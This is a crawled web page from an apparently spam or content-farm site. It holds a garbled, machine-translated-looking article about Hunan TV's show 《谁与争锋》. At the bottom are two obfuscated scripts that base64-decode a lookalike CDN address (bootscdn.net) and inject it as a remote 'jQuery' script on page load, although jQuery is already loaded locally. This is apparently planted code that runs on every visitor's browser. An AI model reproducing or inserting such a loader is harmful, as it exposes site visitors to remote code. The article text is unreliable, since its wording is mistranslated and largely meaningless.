

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/bd_4/xiangqing_46648146.htm
body_size: 2898
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="《谁与争锋》首播全胜 湖南卫视再出击" />
    <meta name="description" content="世卫组织和前线
在首次亮相湖南卫视之前，&quot;是谁和斗争&quot;将&quot;主机短缺&quot;的新闻改为湖南卫视。毫无疑问，它没有为节目制作免费广告，前天(3)前一天，在第一次全国技能探索节目正式播出后，&quot;谁和前面&quot;再次吸引了网民的注意。[Page_Break]

" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>《谁与争锋》首播全胜 湖南卫视再出击-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/bd_4.htm">榜单</a> &gt;《谁与争锋》首播全胜 湖南卫视再出击</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>《谁与争锋》首播全胜 湖南卫视再出击</h1>
                            <span>2022-07-20 18:04:00</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p></p>
<p>世卫组织和前线</p>
<p>在首次亮相湖南卫视之前，"是谁和斗争"将"主机短缺"的新闻改为湖南卫视。毫无疑问，它没有为节目制作免费广告，前天(3)前一天，在第一次全国技能探索节目正式播出后，"谁和前面"再次吸引了网民的注意。[Page_Break]</p>
<p></p>
<p>世卫组织和前线</p>
<p>“谁与前线”的首映式，可以说是两大行业以新的节目表现和悬念开始对抗的开始，成功地拉动了一天的第二黄金时段，使湖南卫视全天电视继续在省级电视台排名第一。[分页]</p>
<p></p>
<p>世卫组织和前线</p>
<p>此外，“精彩故事”、“情感感人”、“过程剧”和“结局悬念”的四个特点也深深地打动了观众的心。在节目播出当天，两组人出现了对立，无论是顶级特效设计师对顶级整形外科医生，还是最忠诚的警犬对抗最强壮的狗教练。这两场决斗总是引起观众的注意，屏住呼吸，期待悬念的时刻。</p>			</p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/bd_4/xiangqing_37123864.htm">厦门市音乐学校2017届高考校考喜讯(三)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123866.htm">【909醉经典】厦门音乐广播与您共赏《故乡的云》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123875.htm">双杰到来,畅游厦门音乐海</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123876.htm">精彩直击!“音乐厦门”唱响福建连城...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123880.htm">两岸三地#DIXON艺术家#齐聚厦门音乐逗阵行</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123885.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123889.htm">九月的乐章,音校的“欢乐颂”——厦门市音乐学校教师节表彰大会暨文艺汇演</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123894.htm">再现厦门最强音——“2017音乐厦门&#039;房米网杯&#039;十佳歌手大赛”圆满落幕</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123897.htm">音乐厦门——2017年首届少儿歌手赛启事</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123899.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>